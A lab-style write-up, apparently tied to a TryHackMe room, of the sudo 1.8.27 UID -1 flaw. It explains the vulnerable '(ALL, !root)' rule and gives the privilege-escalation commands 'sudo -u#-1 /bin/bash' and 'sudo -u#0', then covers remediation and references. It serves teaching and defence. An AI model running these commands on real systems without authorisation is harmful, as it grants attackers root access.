if you specify a UID of -1 (or its unsigned equivalent: 4294967295), Sudo would incorrectly read this as being 0 (i.e. root). This means that by specifying a UID of -1 or 4294967295, you can execute a command as root, despite being explicitly prevented from doing so. It is worth noting that this will only work if you’ve been granted non-root sudo permissions for the command, as in the configuration above.
Affected Products
Sudo 1.8.27
Identify
1. Print the version of sudo program running

2. Query sudo against your user, there should be at least an entry with (ALL, !root), Say you have a user who you want to grant extra permissions to. You want to let this user execute a program as if they were any other user, but you don’t want to let them execute it as root.

Note:
- (ALL, !root): This part specifies the users and groups to which the rule applies. In this case, it applies to all users except for the user root. The ALL keyword means all users, and !root means “except for root”. So, this rule applies to all users except root.
- NOPASSWD: This keyword indicates that the specified users/groups can execute the command without entering a password. In this case, the command is /bin/bash.
- /bin/bash: This is the command or executable that the specified users/groups are allowed to run with sudo privileges without entering a password. In this case, it allows running the Bash shell (/bin/bash) without requiring a password.
Exploitation
1. With ALL specified, the trychackme user can run the binary /bin/bash as any user, so lets execute sudo command like this
- sudo -u#0 <command>
- sudo -u#-1 /bin/bash
- whoami && hostname && date

2. Now you can see we became root user, Sudo doesn’t check for the existence of the specified user id and executes the with arbitrary user id with the sudo priv
- -u#-1 returns as 0 which is root’s id
Remedy
Upgrade to the latest version of Sudo (1.8.28 or later)
References
https://tryhackme.com/r/room/sudovulnsbypass
https://seclists.org/oss-sec/2019/q4/18
https://www.exploit-db.com/exploits/47502
https://packetstormsecurity.com/files/154857